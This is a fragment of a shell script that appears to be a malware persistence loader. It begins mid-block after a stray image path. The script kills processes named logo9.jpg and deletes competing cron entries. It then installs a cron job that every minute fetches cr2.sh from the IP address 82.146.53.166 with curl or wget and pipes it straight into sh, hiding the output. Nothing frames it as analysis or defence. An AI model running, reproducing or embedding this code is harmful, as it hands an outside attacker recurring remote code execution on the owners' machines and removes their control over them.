 fi
pkill -f logo9.jpg
crontab -l | sed '/logo9/d' | crontab -
if crontab -l | grep -q "82.146.53.166"
then
echo "Cron exists"
else
echo "Cron not found"
LDR="wget -q -O -"
if [ -s /usr/bin/curl ];
then
LDR="curl";
fi
if [ -s /usr/bin/wget ];
then
LDR="wget -q -O -";
fi
(crontab -l 2>/dev/null; echo "* * * * * $LDR http://82.146.53.166/cr2.sh | sh > /dev/null 2>&1")| crontab -
fi